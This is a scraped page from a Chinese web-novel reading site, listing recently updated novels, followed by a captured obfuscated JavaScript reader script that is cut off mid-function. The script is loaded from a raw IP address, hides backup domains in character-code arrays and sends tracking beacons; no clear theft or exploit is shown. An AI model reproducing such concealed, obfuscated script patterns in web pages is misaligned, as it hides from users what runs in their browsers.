节</a></span><span class="s4">空山一先生</span><span class="s5">01-30 23:56</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/MZha.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/MZha/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/MZhl.html" title="">奸臣</a></span><span class="s3"><a href="/MZhl/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[修真武侠]</span><span class="s2"><a href="/MZAc.html" title="">一人成宗</a></span><span class="s3"><a href="/MZAc/1142.html" target="_blank" title="">分节 1142</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/MZAh.html" title="">小猫鬼靠什么吓人</a></span><span class="s3"><a href="/MZAh/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">一天八杯水</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/MZMm.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/MZMm/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[弃妇小说]</span><span class="s2"><a href="/MZMP.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/MZMP/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/MZME.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/MZME/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/MZMo.html" title="">这是我老婆？</a></span><span class="s3"><a href="/MZMo/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/MZMF.html" title="">倒霉直男又被全员觊觎</a></span><span class="s3"><a href="/MZMF/481.html" target="_blank" title="">第 481 节</a></span><span class="s4">等三秋</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/MZMk.html" title="">一别经年</a></span><span class="s3"><a href="/MZMk/59.html" target="_blank" title="">第 59 节</a></span><span class="s4">小尾牙</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/MZMb.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/MZMb/22.html" target="_blank" title="">分节 22</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/MZul.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/MZul/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/MZuL.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s3"><a href="/MZuL/307.html" target="_blank" title="">第 307 节</a></span><span class="s4">洛艾卿</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/MZuX.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s3"><a href="/MZuX/304.html" target="_blank" title="">第 304 节</a></span><span class="s4">甜心非</span><span class="s5">01-30 14:04</span></li><li><span class="s1">[青春校园]</span><span class="s2"><a href="/MZud.html" title="">和混血男友打架那些事</a></span><span class="s3"><a href="/MZud/262.html" target="_blank" title="">第 262 节</a></span><span class="s4">朔风饮曜</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/MZu5.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s3"><a href="/MZu5/136.html" target="_blank" title="">第 136 节</a></span><span class="s4">斐侧</span><span class="s5">01-30 11:28</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/MZuc.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s3"><a href="/MZuc/181.html" target="_blank" title="">第 181 节</a></span><span class="s4">余意喻意</span><span class="s5">01-30 11:27</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">甜宠</span><span class="s2"><a href="/kdjR.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/MZkB.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">战争</span><span class="s2"><a href="/MZyT.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">进化</span><span class="s2"><a href="/MZha.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">古色</span><span class="s2"><a href="/MZhl.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">修真</span><span class="s2"><a href="/MZAc.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MZAh.html" title="">小猫鬼靠什么吓人</a></span><span class="s5">一天八杯水</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/MZMm.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/MZMP.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/MZME.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/MZMo.html" title="">这是我老婆？</a></span><span class="s5">查查九</span></li><li><span class="s1">养成</span><span class="s2"><a href="/MZMF.html" title="">倒霉直男又被全员觊觎</a></span><span class="s5">等三秋</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/MZMk.html" title="">一别经年</a></span><span class="s5">小尾牙</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/MZMb.html" title="">封建大爹的娇气包作精</a></span><span class="s5">矜以</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/MZul.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">才女</span><span class="s2"><a href="/MZuL.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s5">洛艾卿</span></li><li><span class="s1">校草</span><span class="s2"><a href="/MZuX.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s5">甜心非</span></li><li><span class="s1">青春</span><span class="s2"><a href="/MZud.html" title="">和混血男友打架那些事</a></span><span class="s5">朔风饮曜</span></li><li><span class="s1">现言</span><span class="s2"><a href="/MZu5.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s5">斐侧</span></li><li><span class="s1">推理</span><span class="s2"><a href="/MZuc.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s5">余意喻意</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//cigeks.com/" target="_blank">词格看书</A><a href="//hk.cigeks.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//cigeks.com/list/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//cigeks.com/list/2_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//cigeks.com/list/3_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//cigeks.com/list/4_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//cigeks.com/list/5_1.html" class="">军事小说</a> &nbsp;|&nbsp; <a href="//cigeks.com/list/6_1.html" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//cigeks.com/list/7_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//cigeks.com/list/8_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//cigeks.com/list/9_1.html" class="">都市小说</a><div class="clear"></div></div></div><script src="/5ylq4/318.z2rrn8"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cigeks.com/">词格看书</a>(cigeks.com) All Rights Reserved. <a href="//hk.cigeks.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/tmailTg0cL.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="17.199ms"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://23.224.199.82:63456/xcdn3/js/_chapter.js?318
body_size: 20078
content:
/*[CDN]*/function a0_0x4860(t,e){var n=a0_0x4e99();return(a0_0x4860=function(t,e){return n[t-=348]})(t,e)}function a0_0x4e99(){var t=["attr","</B>，防止丢失阅读进度】","onclick","36897723","scrollAuto","stopAudio","currentStyle","onChapterScroll","toggleProtect","ajax","max","height","exec","auto","close-light","getDay","getContext","/js.gif?_=js&m=","110527"," selected",".chapter-line","show","】</B>","toggleClass","</font>","全选</a>",".wap","removeChild","fillText",".pages,.page","6543292sbyMZR","clientWidth","traditionalized","color","scroll-set","<style>.nav-next-page{position: fixed;","加载声音中，再次点击停止播放","removeClass","charCodeAt","_p2f2",'的作品 &raquo;</a><div class="clear10"></div><a href="javascript:location.reload();void 0;" style="',"4223976VFxmkp","chapter-progress","delayed","path","<B>加载完毕，滚动页面开始阅读</B>","undefined","playAudio","addEventListener","setItem","dataset","play","f16","pause","style","split","17746129",":6_B7_AB@4_B9_B3@6_AC_B2@5_9B_9A@7_A6_81@8_BE_B1@9_AA_9A@6_80_A7@6_AF_8D@7_8B_97@8_83_AF@5_AD_95@5_A6_BB@5_A6_88@8_82_9B@8_BE_A3@5_85_B7@6_97_A5@5_B9_B2@8_8D_A1@5_A5_B8@5_95_AA@6_9A_B4@5_A5_B6@8_AF_B1@5_A5_B4@7_A9_B4@4_BC_A6@5_A6_B9@5_A6_87@8_89_B9@8_8B_9E@8_82_89@5_B1_84@6_8F_92@5_B1_81@8_85_BF@9_BE_9F@8_82_8F@8_89_B3@6_B9_BF@6_B6_B2@8_99_90@6_BF_80@6_93_8D@4_BA_A4@9_B8_A1@7_B2_BE@8_A3_B8@6_98_A5@8_BD_AE@5_A7_A6@7_A7_BD@5_A6_93@6_8C_BA@8_87_80@6_A1_83@7_B2_89@5_AB_A9@5_90_BB@6_89_AF@6_B5_B4@8_85_B9@5_86_85@4_B8_B0@8_85_B4@6_B2_9F@6_83_91@7_88_B8@8_8F_8A@9_AB_98@5_81_B7@6_8A_BD@6_AD_BB@5_BC_84@7_B4_A7@6_8F_89@6_8D_8F@2_80_A6@5_95_8A@5_85_B4@5_BF_AB@7_89_A9@8_BD_BB@5_8A_9B@6_A3_92@5_8F_AB@7_A1_AC@8_88_8C@5_8F_A3@6_85_B0@8_A6_81@4_B8_8D@8_8A_B1@6_B5_AA@6_8A_A0@7_BC_A0@6_95_8F@6_B0_B4@6_B1_82@8_A3_99@6_BD_AE@7_B2_97@5_A4_A7@8_A2_9C@7_88_B1@7_BB_B5@8_95_BE@9_85_A5@8_83_B8@9_BA_BB@7_A9_BA@9_82_AA@4_BE_BF@6_8A_9A@6_8B_92@5_96_B7@8_9C_9C@6_B1_81@5_94_87@5_91_BB@8_A3_A4@8_BD_AF@8_BA_AB@5_97_AF@8_88_92@6_9C_8D@5_8E_8B@6_92_95@7_A2_8E@5_90_9F@6_91_B8@6_8A_B1@6_BB_A1@6_8C_91@9_80_97@5_8A_A8@5_92_AC@5_90_B8@8_88_94@9_A2_A4@6_8A_96@5_AF_82@5_A5_97@5_90_9E@5_90_90@5_87_BA@6_9D_A5@9_80_BC@6_89_AD@9_A1_B6@5_AF_9E@8_89_B2@5_A7_BF@5_8A_BF@6_B7_B1@6_B5_85@6_88_91@4_BB_96@4_BD_A0@6_83_85@7_8C_9B@7_8B_A0@7_97_92@5_A3_81@7_98_AB@5_BA_AD@5_90_8E@5_89_8D@6_92_9E@5_B0_BD@6_B7_8B@5_87_BB@7_96_AF@7_8B_82@7_90_83@5_8B_BE@5_81_9A@4_B8_80@5_B0_84@4_B8_8B@4_BD_93@5_8F_8C@5_A4_B9@8_86_9C@7_BA_A2@7_81_AB@4_BA_BA@6_8D_85@7_88_BD@8_85_B0@5_87_8C@7_BC_A9@5_88_BA@5_99_97@5_BA_8A@6_B6_82@7_8E_A9@8_BF_87@8_BF_9B@6_94_BB@7_97_9B@6_BB_91@6_8B_A8@6_8F_A1@7_96_BC@5_9D_8F@8_82_BF@5_A4_84@4_B9_B1@5_98_B4@7_88_B6@8_82_9A@7_BA_A4@9_80_81@5_96_98@4_B8_8A@6_91_A9@9_9C_B2@8_84_9A@5_BC_9F@7_99_96@6_84_9F@7_82_AE@9_85_8D@9_98_B4@9_81_93@4_BA_B2@5_A5_B9@6_93_A6@7_BB_86@9_A6_99@6_A0_B9@4_BC_B8@7_A6_BD@6_BB_9A@5_B0_A4@9_95_BF@5_8A_B2@6_B1_97@7_83_AB@5_85_BD@6_9E_AA@5_85_9A@8_A1_AC@5_8F_98@6_80_81@5_90_AB@7_BE_9E@8_A1_A3@5_AE_9D@9_AD_82@5_A8_87@8_BF_8E@5_90_88@7_99_BD@5_81_9C@8_83_80@6_B6_A6@6_9F_94@5_84_BF@5_A7_A8@5_A8_98@6_88_BF@5_90_AE@9_87_8E@5_A9_8A@5_AA_9A@6_8D_86@5_93_A5@7_BB_BF@7_9D_A1@6_95_99@7_9D_BE@7_9A_AE@9_B8_9F@4_B8_B8_-_5CbH_5Cb","&o=","</div>",'">刷新页面重新加载</a></div>',"txt_call","innerHTML","search","fav-tip","trigger","emptyJs","closeLight",'最新网址发邮件: <a href="mailto:',"?page=","protectBtn","offset","prepend","blue","idx",'" style="',"parse","</a>","color:#000;background:rgba(244,245,245,0.8)","https://pb.","each","com.cn","pathname","charAt","border","absolute","&c=","chapter-load-img","relate-btn","forEach","async","innerWidth","&nabla; &nabla; &nabla;","appendTo","block","display","3|3",'<p class="chapter-line" data-line="',"bot","_p2f","onplaying","getElementById","scStore","font","ImageWordError","stalled","4xXTjNA","#scroll-btn","line","tts-btn","initTxt",'【收藏<B STYLE="',"setRequestHeader","60594IrShnL","GET","textAlign",'<A href="javascript:void 0">',"&#x3000;&#x3000;","childNodes","loadTime","head","您当前阅读进度：","fontSize","borderRadius","big5",' class="prev" data-tj="chapter_prev|click|float">上页</a>',"join","script","sTimeout","717242","lang","aidu","：<B>","lineHeight","shift","4593295bimqdZ","apply","random","</option>","BOOKID","protect-light","27gyTqiW","content","f19","&u=","$1%$2%",".next","0px","1473503VBWUVi","visibility","href","autoplay","text"," 章待阅，点击下章继续阅读","restore","103301","loader:err:","data","wap-tip","jsLoader","resize","</p></a></li>","CDN_MODE","querySelectorAll","<p>","_-:","src","host","提示您，本章已读完，请手工切换下一章。谢谢！","9;display: block;margin-bottom:10px;trans_form: scale(0.95,0.95)}@media screen and (max-height:480px){.nav-next-page{bottom:35%}}</style>",'" style="vertical-align:middle;width:',"</p>","&v=","value","_PER","ceil","volume","test","_txt_call","set","log","chapterElement","createElement","object","addClass","speedTTS","map","weight","toggleBig5","getElementsByTagName","hasClass",'<div class="menu chapter-menu wrap"><span class="top-left switch-check"><span class="check-title">字体</span><span onclick="toggleFont(\'f13\')" id="f13">小</span><span onclick="toggleFont(\'f16\')" id="f16">中</span><span class="active" onclick="toggleFont(\'f19\')" id="f19">大</span></span><span class="top-right switch-check"><span id="big5Btn" onclick="toggleBig5()">繁体</span><span id="protectBtn" onclick="toggleProtect()">护眼</span><span id="lightBtn" onclick="toggleLight()">关灯</span></span></div><div id="audio-box"></div>',"removeItem","get",":10px;bottom:30%;cursor: pointer;z-index:9999","?_CDNV_","className","onended","clearRect","onChapterLoaded","scrollSets","dz@","</B>","内容获取失败，可能最后一页没有内容了您可以点击上一章看，或者刷新重试，也可以点击下一章","removeEventListener","top",'发邮件取最新域名: <a href="mailto:','<div class="line-menu"></div>',"toUpperCase","#book-title","setAttribute","stringify","readUrl","textIndent","scroll","f13","px ",'<li class="list-item xs-4"><a class="item-text" href="','<a id="speedTTS" style="display: none">读速</a>',"substring","#lightBtn",'">【',"lightBtn","Action:","; expires=",".nav-next-page","hidden","chapter-content","/js.gif?_=","皚藹礙愛翺襖奧壩罷擺敗頒辦絆幫綁鎊謗剝飽寶報鮑輩貝鋇狽備憊繃筆畢斃閉邊編貶變辯辮鼈癟瀕濱賓擯餅撥缽鉑駁蔔補參蠶殘慚慘燦蒼艙倉滄廁側冊測層詫攙摻蟬饞讒纏鏟産闡顫場嘗長償腸廠暢鈔車徹塵陳襯撐稱懲誠騁癡遲馳恥齒熾沖蟲寵疇躊籌綢醜櫥廚鋤雛礎儲觸處傳瘡闖創錘純綽辭詞賜聰蔥囪從叢湊竄錯達帶貸擔單鄲撣膽憚誕彈當擋黨蕩檔搗島禱導盜燈鄧敵滌遞締點墊電澱釣調叠諜疊釘頂錠訂東動棟凍鬥犢獨讀賭鍍鍛斷緞兌隊對噸頓鈍奪鵝額訛惡餓兒爾餌貳發罰閥琺礬釩煩範販飯訪紡飛廢費紛墳奮憤糞豐楓鋒風瘋馮縫諷鳳膚輻撫輔賦複負訃婦縛該鈣蓋幹趕稈贛岡剛鋼綱崗臯鎬擱鴿閣鉻個給龔宮鞏貢鈎溝構購夠蠱顧剮關觀館慣貫廣規矽歸龜閨軌詭櫃貴劊輥滾鍋國過駭韓漢閡鶴賀橫轟鴻紅後壺護滬戶嘩華畫劃話懷壞歡環還緩換喚瘓煥渙黃謊揮輝毀賄穢會燴彙諱誨繪葷渾夥獲貨禍擊機積饑譏雞績緝極輯級擠幾薊劑濟計記際繼紀夾莢頰賈鉀價駕殲監堅箋間艱緘繭檢堿鹼揀撿簡儉減薦檻鑒踐賤見鍵艦劍餞漸濺澗漿蔣槳獎講醬膠澆驕嬌攪鉸矯僥腳餃繳絞轎較稭階節莖驚經頸靜鏡徑痙競淨糾廄舊駒舉據鋸懼劇鵑絹傑潔結誡屆緊錦僅謹進晉燼盡勁荊覺決訣絕鈞軍駿開凱顆殼課墾懇摳庫褲誇塊儈寬礦曠況虧巋窺饋潰擴闊蠟臘萊來賴藍欄攔籃闌蘭瀾讕攬覽懶纜爛濫撈勞澇樂鐳壘類淚籬離裏鯉禮麗厲勵礫曆瀝隸倆聯蓮連鐮憐漣簾斂臉鏈戀煉練糧涼兩輛諒療遼鐐獵臨鄰鱗凜賃齡鈴淩靈嶺領餾劉龍聾嚨籠壟攏隴樓婁摟簍蘆盧顱廬爐擄鹵虜魯賂祿錄陸驢呂鋁侶屢縷慮濾綠巒攣孿灤亂掄輪倫侖淪綸論蘿羅邏鑼籮騾駱絡媽瑪碼螞馬罵嗎買麥賣邁脈瞞饅蠻滿謾貓錨鉚貿麽黴沒鎂門悶們錳夢謎彌覓綿緬廟滅憫閩鳴銘謬謀畝鈉納難撓腦惱鬧餒膩攆撚釀鳥聶齧鑷鎳檸獰甯擰濘鈕紐膿濃農瘧諾歐鷗毆嘔漚盤龐國愛賠噴鵬騙飄頻貧蘋憑評潑頗撲鋪樸譜臍齊騎豈啓氣棄訖牽扡釺鉛遷簽謙錢鉗潛淺譴塹槍嗆牆薔強搶鍬橋喬僑翹竅竊欽親輕氫傾頃請慶瓊窮趨區軀驅齲顴權勸卻鵲讓饒擾繞熱韌認紉榮絨軟銳閏潤灑薩鰓賽傘喪騷掃澀殺紗篩曬閃陝贍繕傷賞燒紹賒攝懾設紳審嬸腎滲聲繩勝聖師獅濕詩屍時蝕實識駛勢釋飾視試壽獸樞輸書贖屬術樹豎數帥雙誰稅順說碩爍絲飼聳慫頌訟誦擻蘇訴肅雖綏歲孫損筍縮瑣鎖獺撻擡攤貪癱灘壇譚談歎湯燙濤縧騰謄銻題體屜條貼鐵廳聽烴銅統頭圖塗團頹蛻脫鴕馱駝橢窪襪彎灣頑萬網韋違圍爲濰維葦偉僞緯謂衛溫聞紋穩問甕撾蝸渦窩嗚鎢烏誣無蕪吳塢霧務誤錫犧襲習銑戲細蝦轄峽俠狹廈鍁鮮纖鹹賢銜閑顯險現獻縣餡羨憲線廂鑲鄉詳響項蕭銷曉嘯蠍協挾攜脅諧寫瀉謝鋅釁興洶鏽繡虛噓須許緒續軒懸選癬絢學勳詢尋馴訓訊遜壓鴉鴨啞亞訝閹煙鹽嚴顔閻豔厭硯彥諺驗鴦楊揚瘍陽癢養樣瑤搖堯遙窯謠藥爺頁業葉醫銥頤遺儀彜蟻藝億憶義詣議誼譯異繹蔭陰銀飲櫻嬰鷹應纓瑩螢營熒蠅穎喲擁傭癰踴詠湧優憂郵鈾猶遊誘輿魚漁娛與嶼語籲禦獄譽預馭鴛淵轅園員圓緣遠願約躍鑰嶽粵悅閱雲鄖勻隕運蘊醞暈韻雜災載攢暫贊贓髒鑿棗竈責擇則澤賊贈紮劄軋鍘閘詐齋債氈盞斬輾嶄棧戰綻張漲帳賬脹趙蟄轍鍺這貞針偵診鎮陣掙睜猙幀鄭證織職執紙摯擲幟質鍾終種腫衆謅軸皺晝驟豬諸誅燭矚囑貯鑄築駐專磚轉賺樁莊裝妝壯狀錐贅墜綴諄濁茲資漬蹤綜總縱鄒詛組鑽緻鐘麼為隻兇準啟闆裡靂餘鍊洩","remove","setTimeout","记住本站域名：","prototype",".mp3","#chapter-content","ImageWordError:","tts","audio",".prev","chrome","simplized","touchstart","toggleLight",'<a href="javascript:void 0">',"color:","replace",".chapter-line.active",'px;margin-top:-1px;" class="TImg" />','">查找',"秒后跳转","length","round","div","toUTCString","setInterval","minWidth","getHours",".TImg","left","substr","filter","当前读速：x","$1/","appendChild","save","transform",'<p><center style="color:darkred;font-size:80%;"><span id="wap-tip"></span></center></p>',"cdnpage",'<option value="',"userAgent","call","fromCharCode","documentElement","$1。$2","slice","https://i.","span","bgerror","取消</a>","success","toDataURL","innerText","scrollBy","AutoLoadNextError","succ",'">查看更多此作品（新章节） &raquo;</a><div class="clear10"></div><a href="',"rel","10px","width","api/click_log/?","setTime","getAttribute","onerror","data-imgtop","CHAPTERS","Trigger:","darkgreen","4478724sAXzEV","sInterval","getTimes","parentNode","type","本文未完，点击下一章继续阅读","js/_p2f.js","message","复制失败，请重试","scrollTop","https://music.163.com/song/media/outer/url?id=","right","min","active","match","error",".mulu","safari","cloneNode","keyCode","; path=/","916670DDxKds","hide","127779","detectHandError","display: inline-block;font-size: 105%;border-bottom: 1px dotted #999;margin: 10px; color: var(--border-color);","preload","make",'<style>.close-light .scroll-set .box-wrap{background:#FFF!important}.close-light .scroll-set .bw-title{color:#000!important}.scroll-set .weui-dialog__bd{padding:0;text-align:left;line-height:2;}.scroll-set select{padding:5px;}</style><div class="box-wrap box f15"><div class="bw-title">自动滚动+翻页设置</div><div class="pd-10">滚动速度：<select id="sc-speed" onchange="window.scStore(0,this.value)">',"no-referrer","data-author","复制选中段落</a>","toggleFont","write","normal normal ","push",'" target="_blank">',"setPath","click","body",'<div class="text-center"><a href="',"red",'<a href="',"clientHeight","getItem","firstChild",'" target="_blank" STYLE="',"readName","DOMA","cookie","getTime","记住【"];return(a0_0x4e99=function(){return t})()}(function(){for(var t=a0_0x4860,e=a0_0x4e99();;)try{if(779312===-parseInt(t(497))/1+-parseInt(t(668))/2+-parseInt(t(462))/3*(-parseInt(t(455))/4)+parseInt(t(484))/5+-parseInt(t(647))/6+parseInt(t(379))/7+-parseInt(t(390))/8*(-parseInt(t(490))/9))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),function(t,e){var n=a0_0x4860;t[n(642)]=function(t,e,n,a,r){};var a=[];function r(t){var a=n;return Array[a(582)].slice[a(620)](e.querySelectorAll(t)||[],0)}function _(t){return e[n(450)](t)}function i(){return _(n(576))}function o(t,a,r){var _=n;if(1===arguments[_(600)]){var i=COOKIE_PRE+t+"=",o=e[_(696)][_(404)](";"),c=o.length-1;if(c)for(;c>=0;c--){var l=o[c][_(595)](/^\s*|\s*$/g,"");if(0===l.indexOf(i))return l[_(568)](i[_(600)],l[_(600)])}return null}var u="";if(r){var s=new Date;s[_(640)](s[_(697)]()+864e5*r),u=_(573)+s[_(603)]()}e[_(696)]=COOKIE_PRE+t+"="+a+u+_(667)}function c(t,e,a){t[n(397)](e,a,!1)}function l(t,e,a){t[n(553)](e,a)}var u=1*o(n(416)),s=null==o(n(471))?n(492):o(n(471)),f=1*o("big5"),v=APP_NAME;function d(t){var e=n,a=r(t);return a[e(600)]?a[0][e(641)](e(499)):""}function p(t,e){var a=n;(new Image)[a(515)]=a(577)+t+"&m="+e+a(493)+encodeURIComponent(location[a(499)])+a(521)+CDNV}"undefined"!=typeof CHAPTERS&&0==r(n(569))[n(600)]&&e[n(680)](n(540));var g=function(){var e=[],n={};function a(){var n;e[a0_0x4860(600)]>0?(n=t.sTimeout||t.setTimeout,n(r,200)):!1}function r(){(function(){var t=a0_0x4860;if(typeof $!=t(395))for(;e.length>0;)try{var n=e[t(483)]();n&&n()}catch(e){console[t(529)](t(505),e),p(t(508),e.message)}})(),a()}return n.push=function(t){var n;n=t,e.push(n),r()},n}(),B=function(){var t=n;function e(t){for(var e=a0_0x4860,n="",a=0;a<t[e(600)];a++)n+=String.fromCharCode(t[a]);return n}return[t(625)+e([52,119,101,110,115,46,111,114,103])+"/","/",t(428)+e([100,117,115,104,117,46,114,117])+"/"]}(),h=0;function A(t){return t&&(h=t),!(h>=B[n(600)])&&(t=h++,B[t])}var m,x,y=0,E=0,C="",b=!1,T=(x=/page=(\d+)/gi[(m=n)(361)](location[m(412)]),Math[m(359)](1,x?x[1]:1)),F=T,D=/^((https?:)?\/\/([^\/]*?)\/)/i;var w,k,I,S=(w=n(406),k=n,I=decodeURIComponent(w[k(595)](/\@/g,k(514))[k(595)](/:/gi,"_E").replace(/_/gi,"%")[k(595)](/\-/gi,"7C")),new RegExp("("+I+")","ig")),M=function(t,e){return localStorage[n(398)](t,e)},R=function(t){return localStorage[n(691)](t)},L=function(t){return localStorage.removeItem(t)},P="";n(388);function H(t){return 0==b&&(b=new N(t,S)),b}var N=function(a,r,i){var o=n,c={},l={},u={text:"",width:60,height:60};for(var s in i=i||{},u)i[s]=i[s]||u[s];var f=i[o(501)]||a[o(411)];var d=0,p=1;function g(t){var n=o,a=t[n(665)]();a.innerHTML="一",a[n(403)].position=n(434),a.style.padding="0",a[n(403)][n(498)]=n(575),a[n(403)][n(433)]=n(496),a[n(403)][n(472)]="0",a[n(403)][n(360)]=n(362),a[n(403)].minHeight="auto",a.style[n(605)]="auto",a.style[n(562)]=0,a[n(403)][n(482)]=1.5,a[n(403)][n(638)]=n(362),a.id="",e[n(686)][n(613)](a);var r,_,i,c,l=(c=(r=a)[(i=o)(355)]?r[i(355)]:getComputedStyle(r,null),_?c[_]:c),u={width:a[n(380)],height:a[n(690)],color:l.color,family:l.fontFamily,weight:l.fontWeight||"normal"};return e[n(686)][n(376)](a),u}return l.stopAudio=function(){d=2},l[o(396)]=function(){var n=o;if(d>0)l[n(354)]();else{d=1;var a=[x(1,C),x(2,C)],r=e.createElement(n(602));r[n(411)]=f;for(var i=[],c=r.getElementsByTagName("p"),u=0;u<c[n(600)];u++){var s=c[u].innerText;s&&i[n(682)](s)}var g=function(t){var e=n,a=new RegExp("(，)+","ig"),r=new RegExp(DOMA,"ig"),_=t.replace(r,DOMA[e(595)](/(.)/gi,e(612))[e(595)](/\./gi,"点")).replace(/@/gi," at ").split(/[。，！？…；“”：\n\r　～（）◆━]+/gi),i=[];function o(t){var n,r,_=e;return n=t[_(595)](a,"，")[_(595)](/(\d+)，(\d+)/gi,_(623)),r=e,n.replace(/\\|\/|\?|？|\,|，|\*|\"|“|”|\'|\-|=|‘|’|\<|\>|\{|\}|\[|\]|【|】|：|\:|、|\^|\$|\!|\~|\`|•|\|/g," ")[r(595)](/[ ]+/g," ")}for(var c=0,l=(_=_[e(610)]((function(t){return!!t}))).length;c<l;c++)if(c>=l-1)i[e(682)](_[c]);else for(var u=_[c],s=u[e(600)];;){if(++c>=l){i[e(682)](o(u));break}var f=_[c][e(600)]+1;if(!(s+f<40)){c--,i[e(682)](o(u));break}u+="， "+_[c],s+=f}return i}(i[n(475)]("。")),B=0,h=0;g.push(v+n(517));var A=0;toast(n(385),"loading",3e4);var m=x("bg");m[n(500)]=!0,m.volume=1,m[n(546)]=function(){var t=n;m.src=y(),m[t(400)]()},m[n(642)]=function(){var t=n;T(),tj(t(586),t(627))},m[n(449)]=function(){return void T()},m.src=y(),m[n(400)](),b(!0);setTimeout((function t(){var e=n;2===d?(a.forEach((function(t){var e=a0_0x4860;t.pause(),t[e(650)][e(376)](t)})),m[e(402)](),m[e(650)].removeChild(m),d=0,_(e(534))[e(403)].display="none"):setTimeout(t,1e3)}),1e3)}function x(t,a){var r=n,_=e[r(531)](r(587));return _[r(673)]=r(362),_.id="audio"+t,_[r(525)]=1,_.autoplay=!1,_[r(673)]=!0,_[r(636)]="noreferrer",_.referrerPolicy=r(676),_[r(546)]=a||!1,e[r(686)].appendChild(_),_}function y(){var t=n;return"/api/bgm/?"+Math[t(601)](999*Math.random())}function E(e,a,r){var _=n,i=(t[_(523)],["https://dds.dui.ai/runtime/v1/synthesize?voiceId=zhilingfp&speed=1&volume=500&audioType=mp3&text="]);function o(){var 